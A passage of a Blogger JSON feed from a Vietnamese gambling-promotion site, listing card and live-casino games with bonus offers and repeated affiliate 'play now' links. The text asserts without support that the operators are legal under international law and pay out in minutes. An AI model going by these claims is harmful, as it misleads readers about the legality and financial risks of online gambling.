thưởng nâng cấp hệ số nhân 6-10.\u003Cbr \/\u003E \u003Cbr \/\u003E- Multimax - Hệ số MultiMax được hiển thị cho mỗi cuộn. Khi bắt đầu bất kỳ trò chơi mới nào, tất cả các hệ số nhân được đặt thành 1. Bất kỳ TEMPLE nào xuất hiện trên guồng sẽ tăng hệ số nhân cho guồng mà nó xuất hiện trên đó lên 1.\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: #f0f0f0; color: #141414; font-family: Tahoma, Verdana, Geneva, sans-serif; font-size: 16px;\"\u003EĐăng ký chơi ngay \u0026gt;\u0026gt;\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"background-color: #f0f0f0; color: #141414; font-family: Tahoma, Verdana, Geneva, sans-serif; font-size: 16px;\"\u003E\u003Ca class=\"externalLink\" href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" style=\"border-radius: 5px; color: #008561; margin: 0px -3px; padding: 0px 3px; text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003Etại đây\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;\u003C\/b\u003E\u003Cspan style=\"background-color: #f0f0f0; color: #141414; font-family: Tahoma, Verdana, Geneva, sans-serif; font-size: 16px;\"\u003E( Tải link load nhanh ko bị dính virut )\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gamecasinobet.com\/feeds\/1063778501209443042\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2024\/07\/gioi-thieu-tro-choi-moi-10000-wonders.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/1063778501209443042"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/1063778501209443042"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2024\/07\/gioi-thieu-tro-choi-moi-10000-wonders.html","title":"GIỚI THIỆU TRÒ CHƠI MỚI - 10,000 WONDERS MULTIMAX"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDlQpJy1GPLk7y6kJnXqtNy5F4oWh2yy0Rz_-1G5dKf8YNWA-VAp2aTAocrFs4Y0L4VK7DAQyG3gZ3G0fSBtuDNa_L6cXznKtXthJM5KvyuTFMwoTheCgv6CejExdxtwlXYmTw0qPK3RZibrenj8GulxaaFu1ylP3Y8hILtWUBqvm8bbc64Gj3mXXMuJM\/s72-c\/vn_hl_promobanner_1000x300_10000.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6447350302842485680.post-2399361777419612158"},"published":{"$t":"2024-04-12T09:30:00.000-07:00"},"updated":{"$t":"2024-06-26T20:56:32.354-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"game bài kiếm tiền thật"},{"scheme":"http://www.blogger.com/atom/ns#","term":"game bài rút tiền qua ngân hàng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"game bài đổi thưởng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"game bài đổi thưởng qua ngân hàng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"game đổi tiền ngân hàng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Khuyến mại"},{"scheme":"http://www.blogger.com/atom/ns#","term":"top game"}],"title":{"type":"text","$t":"Game bài đổi thưởng rút nạp tiền qua ATM tài khoản ngân hàng ví điện tử và thẻ cào điện thoại."},"content":{"type":"html","$t":"\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan style=\"color: #990000; font-size: large; font-weight: bold;\"\u003ETop game bài đổi thưởng rút tiền qua các tài khoản ngân hàng, ví điện tử đang được đánh giá cao uy tín, hút người chơi xu thế mới nhất.\u003C\/span\u003E\u003C\/h2\u003E\nNhà phân phối game lâu năm như \u003Cb\u003EPlain Gaming\u003C\/b\u003E và \u003Cb\u003EEvolution Gaming\u003C\/b\u003E uy tín nhất trên thế giới cho ra các phòng chơi game đều chuẩn chỉ trực tiếp cũng như online mang tính chuyển hóa bảo mật quốc tế cho người chơi một cách hợp pháp. Nhà phân phối này được phép hoạt động hợp pháp theo luật quốc tế và theo giấy phép GC Gaming Curacao, thủ tục thanh toán tiện lợi hình thức nạp rút tiền nhanh chóng 3 - 5 phút là tới tài khoản.\u003Cdiv\u003E\n\n\n\u003Cspan style=\"color: #990000; font-family: inherit; font-size: large;\"\u003E\u003Cb\u003EVới game bài đổi thưởng rút tiền ATM\u0026nbsp;được áp dụng thông qua các hình thức: \u003C\/b\u003E\u003C\/span\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan style=\"color: #2b00fe;\"\u003ERút tiền mặt qua các tài khoản ngân hàng nội địa và quốc tế uy tín.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"color: #2b00fe;\"\u003ERút tiền qua thẻ ATM visa, master, MoMo, Paypal, Internet Banking, Mobile Banking, QR code. \u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"color: #2b00fe;\"\u003ERút nạp qua thẻ cào điện thoại. \u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"color: #2b00fe;\"\u003ERút đổi tiền qua tiền bitcoin kỹ thuật số crypto. \u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"color: #2b00fe;\"\u003ETặng hoàn vốn.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv\u003EVới loại hình game đánh bài online kiếm tiền mặt thật và rất nhiều hình thức khác sau đây là một trong những \u003Cb\u003E\u003Cspan style=\"color: #2b00fe;\"\u003ETop game bài uy tín hạt giống xu hướng mới nhất\u003C\/span\u003E\u003C\/b\u003E\u0026nbsp;được lọc chọn sử dụng các hình thức trên khách hàng chơi có thể rút tiền qua nhiều tài khoản ngân hàng và các hình thức trên thông dụng nhất:\u003Cbr \/\u003E\n\n\u003Cspan\u003E\u003Ca name=\"more\"\u003E\u003C\/a\u003E\u003Cdiv class=\"box_tin category\" tabindex=\"0\"\u003E\u003Cp class=\"text-center\"\u003ENội dung chính \u003Clabel data-hover=\"\"\u003E\u003C\/label\u003E\u003C\/p\u003E\u003Cul class=\"chapter\"\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003C\/span\u003E\n\n \u003Cdiv\u003E\n   \u003Cdiv class=\"header\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #990000; font-size: medium;\"\u003EMục Top Game Bài Cược\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n  \n \u003Cdiv class=\"list-item\"\u003E\n        \u003Cdiv class=\"list-content\"\u003E\n            \u003Cdiv class=\"top\"\u003E1\u003C\/div\u003E\n            \u003Cdiv class=\"logo-brand\"\u003E\u003Cimg alt=\"gamecasinobet\" class=\"hide-img show-img\" decoding=\"async\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAEmBJ4PGRuMv7BhT1hy3krhKWgS_wY0lKCVpqgv-6RNsetGPFoydtOSoQUrmWvmR-R6BYO9jEEyZdNUUHEkxagMeRTFPy8r6uy3Cjm0nsPkuGP5rdR7wHhoPM30NC_y8vU0Noh5OD4mJaHH9_xACcq_ZpmOYqHekwjVM9M01JNl6IXk6eL2SXEUj1meQ\/s16000\/gameimage_empireicon5efefa84c1dd58336.png\" \/\u003E\u003C\/div\u003E\n            \u003Cdiv class=\"top-info\"\u003E\n                \u003Cspan class=\"brand-name\"\u003ECược Poker Hold'em\u003C\/span\u003E\n                \u003Cspan class=\"brand-name\"\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003C\/span\u003E\n                \u003Cdiv class=\"rating\"\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003C\/div\u003E\n             \n                \u003Cspan class=\"brand-slogan\"\u003EGame live stream trí tuệ\u003C\/span\u003E\n            \u003C\/div\u003E\n\t\t\t\u003Cdiv class=\"tai-tro\"\u003E\n\t\t\t\t\u003Cspan class=\"tai-tro-\"\u003E\n\t\t\t\t\t\t\t\t\u003C\/span\u003E\n\t\t\t\t\n\t\t\t\u003C\/div\u003E\n            \u003Cdiv class=\"gift-text\"\u003E\n                \u003Cspan class=\"gift-number\"\u003EGiải đấu Live casino 375.000 USD\u003C\/span\u003E\n                \u003Cspan\u003EHoàn Trả Cược Thua Lên Đến 5,000 USD\u003C\/span\u003E\n            \u003C\/div\u003E\n            \u003Cdiv class=\"top-action\"\u003E\u003Ca class=\"odds-now\" href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow sponsored\" target=\"_blank\"\u003EChơi ngay\u003C\/a\u003E\n\u003Cdiv\u003E\u003Ca class=\"odds-now-1\" href=\"#Review_Poker_Hold\" rel=\"nofollow sponsored\"\u003EXem review\u003C\/a\u003E\n            \u003C\/div\u003E\n        \u003C\/div\u003E\n    \u003C\/div\u003E\n\n\n\u003Cdiv class=\"list-item\"\u003E\n        \u003Cdiv class=\"list-content\"\u003E\n            \u003Cdiv class=\"top\"\u003E2\u003C\/div\u003E\n            \u003Cdiv class=\"logo-brand\"\u003E\u003Cimg alt=\"gamecasinobet\" class=\"hide-img show-img\" decoding=\"async\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjR4HUe3OeONYGZDWQnAqtLckIx7N1pxXc7F7mEu84qyk1HY3N1Es37ZTB3HFbYq4IPw2d7X_CS-6x3MTEjqiTVy8p81n5hYM2_fZmDhQsw74BCGitwlkeVN_sRstVHM8UdT7QccsAS9ISf_LDx6ftUGK6MNNTcTmV8EJl0OmAkMzY_ZPEmBsG3UAz3XI8\/s1600\/gameempireicon15cb2947d09b4495b675621dbfde3b3c11034.png\" \/\u003E\u003C\/div\u003E\n            \u003Cdiv class=\"top-info\"\u003E\n                \u003Cspan class=\"brand-name\"\u003ECược Baccarat\u003C\/span\u003E\n                \u003Cspan class=\"brand-name\"\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003C\/span\u003E\n                \u003Cdiv class=\"rating\"\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003C\/div\u003E\n             \n                \u003Cspan class=\"brand-slogan\"\u003EGame live stream top vip \u003C\/span\u003E\n            \u003C\/div\u003E\n\t\t\t\u003Cdiv class=\"tai-tro\"\u003E\n\t\t\t\t\u003Cspan class=\"tai-tro-\"\u003E\n\t\t\t\t\t\t\t\t\u003C\/span\u003E\n\t\t\t\t\n\t\t\t\u003C\/div\u003E\n            \u003Cdiv class=\"gift-text\"\u003E\n                \u003Cspan class=\"gift-number\"\u003ENạp thưởng 200% + Hoàn trả thua đến 5000$\u003C\/span\u003E\n                \u003Cspan\u003ENhiều giải đấu lớn lên đến 200.000$\u003C\/span\u003E\n            \u003C\/div\u003E\n            \u003Cdiv class=\"top-action\"\u003E\u003Ca class=\"odds-now\" href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow sponsored\" target=\"_blank\"\u003EChơi ngay\u003C\/a\u003E\n\u003Cdiv\u003E\u003Ca class=\"odds-now-1\" href=\"#Review_Baccarat\" rel=\"nofollow sponsored\"\u003EXem review\u003C\/a\u003E\n            \u003C\/div\u003E\n        \u003C\/div\u003E\n    \u003C\/div\u003E\n\n\n\u003Cdiv class=\"list-item\"\u003E\n        \u003Cdiv class=\"list-content\"\u003E\n            \u003Cdiv class=\"top\"\u003E3\u003C\/div\u003E\n            \u003Cdiv class=\"logo-brand\"\u003E\u003Cimg alt=\"gamecasinobet\" class=\"hide-img show-img\" decoding=\"async\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s1600\/gameempireicon8f734c0b8f2340b78d39dba85ca712ef9520.png\" \/\u003E\u003C\/div\u003E\n            \u003Cdiv class=\"top-info\"\u003E\n                \u003Cspan class=\"brand-name\"\u003ECược Blackjack\u003C\/span\u003E\n                \u003Cspan class=\"brand-name\"\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003C\/span\u003E\n                \u003Cdiv class=\"rating\"\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003C\/div\u003E\n             \n                \u003Cspan class=\"brand-slogan\"\u003EGame live stream cực cuốn\u003C\/span\u003E\n            \u003C\/div\u003E\n\t\t\t\u003Cdiv class=\"tai-tro\"\u003E\n\t\t\t\t\u003Cspan class=\"tai-tro-\"\u003E\n\t\t\t\t\t\t\t\t\u003C\/span\u003E\n\t\t\t\t\n\t\t\t\u003C\/div\u003E\n            \u003Cdiv class=\"gift-text\"\u003E\n                \u003Cspan class=\"gift-number\"\u003EGiới thiệu bạn chơi thưởng lên đến 1000$\u003C\/span\u003E\n                \u003Cspan\u003ETK vip thưởng từ 1.888 USD\u003C\/span\u003E\n            \u003C\/div\u003E\n            \u003Cdiv class=\"top-action\"\u003E\u003Ca class=\"odds-now\" href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow sponsored\" target=\"_blank\"\u003EChơi ngay\u003C\/a\u003E\n\u003Cdiv\u003E\u003Ca class=\"odds-now-1\" href=\"#Review_Blackjack\" rel=\"nofollow sponsored\"\u003EXem review\u003C\/a\u003E\n            \u003C\/div\u003E\n        \u003C\/div\u003E\n    \u003C\/div\u003E\n\n\n\u003Cdiv class=\"list-item\"\u003E\n        \u003Cdiv class=\"list-content\"\u003E\n            \u003Cdiv class=\"top\"\u003E4\u003C\/div\u003E\n            \u003Cdiv class=\"logo-brand\"\u003E\u003Cimg alt=\"gamecasinobet\" class=\"hide-img show-img\" decoding=\"async\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqFvl8V48PTp4oFlfHjOG-SQ6hoz_dS9-F1nsSiiA-XZNPGNTaPVbU-ZpHeKwt_J_oWVm92osF6fCIx6P-fhroxRv7RFZjA3U8FpGJv6bVHLXwE3UBzuQg5zLHN3Y0gsACqZO1shqK-Cyt4mzhz5F83yOb2bYFi5EeKPHHn8qIXU34fbOwJIOOObrk7VU\/s1600\/gameimage_empireicon61766808d37540.png\" \/\u003E\u003C\/div\u003E\n            \u003Cdiv class=\"top-info\"\u003E\n                \u003Cspan class=\"brand-name\"\u003ECược Roulette\u003C\/span\u003E\n                \u003Cspan class=\"brand-name\"\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003C\/span\u003E\n                \u003Cdiv class=\"rating\"\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003C\/div\u003E\n             \n                \u003Cspan class=\"brand-slogan\"\u003EGame live stream top hot\u003C\/span\u003E\n            \u003C\/div\u003E\n\t\t\t\u003Cdiv class=\"tai-tro\"\u003E\n\t\t\t\t\u003Cspan class=\"tai-tro-\"\u003E\n\t\t\t\t\t\t\t\t\u003C\/span\u003E\n\t\t\t\t\n\t\t\t\u003C\/div\u003E\n            \u003Cdiv class=\"gift-text\"\u003E\n                \u003Cspan class=\"gift-number\"\u003EGiải đấu Live casino 375.000 USD\u003C\/span\u003E\n                \u003Cspan\u003EHoàn trả thua lên đến 5000$.\u003C\/span\u003E\n            \u003C\/div\u003E\n            \u003Cdiv class=\"top-action\"\u003E\u003Ca class=\"odds-now\" href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow sponsored\" target=\"_blank\"\u003EChơi ngay\u003C\/a\u003E\n\u003Cdiv\u003E\u003Ca class=\"odds-now-1\" href=\"#Review_Roulette\" rel=\"nofollow sponsored\"\u003EXem review\u003C\/a\u003E\n            \u003C\/div\u003E\n        \u003C\/div\u003E\n    \u003C\/div\u003E\n\n\n\u003Cdiv class=\"list-item\"\u003E\n        \u003Cdiv class=\"list-content\"\u003E\n            \u003Cdiv class=\"top\"\u003E5\u003C\/div\u003E\n            \u003Cdiv class=\"logo-brand\"\u003E\u003Cimg alt=\"gamecasinobet\" class=\"hide-img show-img\" decoding=\"async\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgoIuUEWSjEpk91gCIvQJaB-PbxJQAODdZ-EDIoMUsn6sA0SZrpnVa3fJV_MdB7ij3lxfoz7dIQjPu_HevIf6kOxM_rZoftwPiijCkmKlgCiO_KkRIFXYpE7v8GMABFQ61W4O6_pKdEf9P8AqEjHG93Q6MtIFFc-uMTHrqU0k5749h_VhAGWNd9O5V-UhE\/s1600\/Dragon.png\" \/\u003E\u003C\/div\u003E\n            \u003Cdiv class=\"top-info\"\u003E\n                \u003Cspan class=\"brand-name\"\u003ECược Rồng Hổ Dragon Tiger\u003C\/span\u003E\n                \u003Cspan class=\"brand-name\"\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003C\/span\u003E\n                \u003Cdiv class=\"rating\"\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003C\/div\u003E\n             \n                \u003Cspan class=\"brand-slogan\"\u003EGame live stream siêu cuốn\u003C\/span\u003E\n            \u003C\/div\u003E\n\t\t\t\u003Cdiv class=\"tai-tro\"\u003E\n\t\t\t\t\u003Cspan class=\"tai-tro-\"\u003E\n\t\t\t\t\t\t\t\t\u003C\/span\u003E\n\t\t\t\t\n\t\t\t\u003C\/div\u003E\n            \u003Cdiv class=\"gift-text\"\u003E\n                \u003Cspan class=\"gift-number\"\u003ENhiều giải đấu thắng lên tới 250.000$\u003C\/span\u003E\n                \u003Cspan\u003EHoàn trả thua tới 5000$..\u003C\/span\u003E\n            \u003C\/div\u003E\n            \u003Cdiv class=\"top-action\"\u003E\u003Ca class=\"odds-now\" href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow sponsored\" target=\"_blank\"\u003EChơi ngay\u003C\/a\u003E\n\u003Cdiv\u003E\u003Ca class=\"odds-now-1\" href=\"#Review_Rồng_Hổ\" rel=\"nofollow sponsored\"\u003EXem review\u003C\/a\u003E\n            \u003C\/div\u003E\n        \u003C\/div\u003E\n    \u003C\/div\u003E\n\n\n\n\u003Cdiv class=\"list-item\"\u003E\n        \u003Cdiv class=\"list-content\"\u003E\n            \u003Cdiv class=\"top\"\u003E6\u003C\/div\u003E\n            \u003Cdiv class=\"logo-brand\"\u003E\u003Cimg alt=\"gamecasinobet\" class=\"hide-img show-img\" decoding=\"async\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZpEzHsOz3gQF7QaPCaIWdCCzZubBYQKid0Q83xsCZ6xj5Wbqt-psqMHC6yueqfvTmwHdeNeV3wRdUiZaMRxZQjg0sVYYycWKu0ixJ7u49zc1ELilfSaler05JfzRMhJ1J5i4XCmKuRJdX1uHvGxAleqTpdWy39UsBjslitLYAie5u0zcGxhBZobdXZMI\/s1600\/gameempireicon8c547682cea34bcea725ab468e4f776415288.png\" \/\u003E\u003C\/div\u003E\n            \u003Cdiv class=\"top-info\"\u003E\n                \u003Cspan class=\"brand-name\"\u003ECược Sicbo Live (Tài Xỉu)\u003C\/span\u003E\n                \u003Cspan class=\"brand-name\"\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003C\/span\u003E\n                \u003Cdiv class=\"rating\"\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003C\/div\u003E\n             \n                \u003Cspan class=\"brand-slogan\"\u003EGame live stream tài xỉu\u003C\/span\u003E\n            \u003C\/div\u003E\n\t\t\t\u003Cdiv class=\"tai-tro\"\u003E\n\t\t\t\t\u003Cspan class=\"tai-tro-\"\u003E\n\t\t\t\t\t\t\t\t\u003C\/span\u003E\n\t\t\t\t\n\t\t\t\u003C\/div\u003E\n            \u003Cdiv class=\"gift-text\"\u003E\n                \u003Cspan class=\"gift-number\"\u003EGiới thiệu bạn bè thưởng tới 1000$\u003C\/span\u003E\n                \u003Cspan\u003ENhiều giải đấu lớn 150.000$\u003C\/span\u003E\n            \u003C\/div\u003E\n            \u003Cdiv class=\"top-action\"\u003E\u003Ca class=\"odds-now\" href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow sponsored\" target=\"_blank\"\u003EChơi ngay\u003C\/a\u003E\n\u003Cdiv\u003E\u003Ca class=\"odds-now-1\" href=\"#Review_Sicbo\" rel=\"nofollow sponsored\"\u003EXem review\u003C\/a\u003E\n            \u003C\/div\u003E\n        \u003C\/div\u003E\n    \u003C\/div\u003E\n\n\n\u003Cdiv class=\"list-item\"\u003E\n        \u003Cdiv class=\"list-content\"\u003E\n            \u003Cdiv class=\"top\"\u003E7\u003C\/div\u003E\n            \u003Cdiv class=\"logo-brand\"\u003E\u003Cimg alt=\"gamecasinobet\" class=\"hide-img show-img\" decoding=\"async\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVZGW1d1hRlsq00SdZ-sUnKo5iZL72gOkLcvKzclul5ESM5KyyfYDPNTaBkf_AKPba9LBuB0jKOnLeXLrVhpl6hti9AKRGaKx2SWsMxaikpzIKao0Bl9_NA2_xKAMg2LDJ9vheHdIgoZMNyyf0ZRP1qYOhfY5l0hR4IFkeN2gUhZuxR5j8Nxjq58x6t7w\/s1600\/andra%20bahar.png\" \/\u003E\u003C\/div\u003E\n            \u003Cdiv class=\"top-info\"\u003E\n                \u003Cspan class=\"brand-name\"\u003ECược Andar Bahar\u003C\/span\u003E\n                \u003Cspan class=\"brand-name\"\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003C\/span\u003E\n                \u003Cdiv class=\"rating\"\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003C\/div\u003E\n             \n                \u003Cspan class=\"brand-slogan\"\u003EGame livestream phổ biến\u003C\/span\u003E\n            \u003C\/div\u003E\n\t\t\t\u003Cdiv class=\"tai-tro\"\u003E\n\t\t\t\t\u003Cspan class=\"tai-tro-\"\u003E\n\t\t\t\t\t\t\t\t\u003C\/span\u003E\n\t\t\t\t\n\t\t\t\u003C\/div\u003E\n            \u003Cdiv class=\"gift-text\"\u003E\n                \u003Cspan class=\"gift-number\"\u003EGiới thiệu bạn bè thưởng tới 1000$\u003C\/span\u003E\n                \u003Cspan\u003ENhiều giải đấu lớn 150.000$\u003C\/span\u003E\n            \u003C\/div\u003E\n            \u003Cdiv class=\"top-action\"\u003E\u003Ca class=\"odds-now\" href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow sponsored\" target=\"_blank\"\u003EChơi ngay\u003C\/a\u003E\n\u003Cdiv\u003E\u003Ca class=\"odds-now-1\" href=\"#cuoc-andar\" rel=\"nofollow sponsored\"\u003EXem review\u003C\/a\u003E\n            \u003C\/div\u003E\n        \u003C\/div\u003E\n    \u003C\/div\u003E\n\n\n\u003Cdiv class=\"list-item\"\u003E\n        \u003Cdiv class=\"list-content\"\u003E\n            \u003Cdiv class=\"top\"\u003E8\u003C\/div\u003E\n            \u003Cdiv class=\"logo-brand\"\u003E\u003Cimg alt=\"gamecasinobet\" class=\"hide-img show-img\" decoding=\"async\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhpYC2pztORgI0FEBnGT1tI958338hdXB0SvJkJtlmszWz3RY1vKM8bGBxeww9MuJmyT4g_hEWNV25CPMWDoV1mnaOCkvug5zqSsFNjRBvcPeoaqU-XjT1d8y1d3Pu2CbIYqrUDMWGFRyRwbMoAyhrDAdqYaGV12RHymcrHk88IvgMoianSU0OehuMMDUw\/s1600\/gameempireiconc435c0ad5d2b49e4a25b40a354f3f29615196.png\" \/\u003E\u003C\/div\u003E\n            \u003Cdiv class=\"top-info\"\u003E\n                \u003Cspan class=\"brand-name\"\u003ECược quay thưởng Treasure Island\u003C\/span\u003E\n                \u003Cspan class=\"brand-name\"\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003C\/span\u003E\n                \u003Cdiv class=\"rating\"\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003C\/div\u003E\n             \n                \u003Cspan class=\"brand-slogan\"\u003EGame live stream thưởng vip\u003C\/span\u003E\n            \u003C\/div\u003E\n\t\t\t\u003Cdiv class=\"tai-tro\"\u003E\n\t\t\t\t\u003Cspan class=\"tai-tro-\"\u003E\n\t\t\t\t\t\t\t\t\u003C\/span\u003E\n\t\t\t\t\n\t\t\t\u003C\/div\u003E\n            \u003Cdiv class=\"gift-text\"\u003E\n                \u003Cspan class=\"gift-number\"\u003ESiêu thưởng khủng $10,000\u003C\/span\u003E\n                \u003Cspan\u003EChơi hăng say nhận thưởng liền tay !\u003C\/span\u003E\n            \u003C\/div\u003E\n            \u003Cdiv class=\"top-action\"\u003E\u003Ca class=\"odds-now\" href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow sponsored\" target=\"_blank\"\u003EChơi ngay\u003C\/a\u003E\n\u003Cdiv\u003E\u003Ca class=\"odds-now-1\" href=\"#treasure-island\" rel=\"nofollow sponsored\"\u003EXem review\u003C\/a\u003E\n            \u003C\/div\u003E\n        \u003C\/div\u003E\n    \u003C\/div\u003E\n\n\n\n\u003Cdiv class=\"list-item\"\u003E\n        \u003Cdiv class=\"list-content\"\u003E\n            \u003Cdiv class=\"top\"\u003E9\u003C\/div\u003E\n            \u003Cdiv class=\"logo-brand\"\u003E\u003Cimg alt=\"gamecasinobet\" class=\"hide-img show-img\" decoding=\"async\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilngwQkMeirNCK8Ffw3e5y4XFuydCc6lKD43-GlfzwV7p0QN8zQHUoEtZyKjLhriAnmeSiCtjXpHRtV6lGkFZrDTs1KWmGMaNE8pPXeyha0uTf6Tj3clhYq58gmcpS8tSUACa896TbDEFMEXC6Z9BFjIuVPbulRkDQ821STqB1OQ4SXxQJcJdg4GSotI0\/s1600\/gameimage_empireicon5ea13daff09237880.png\" \/\u003E\u003C\/div\u003E\n            \u003Cdiv class=\"top-info\"\u003E\n                \u003Cspan class=\"brand-name\"\u003ECược Siêu bóng Mega\u003C\/span\u003E\n                \u003Cspan class=\"brand-name\"\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003C\/span\u003E\n                \u003Cdiv 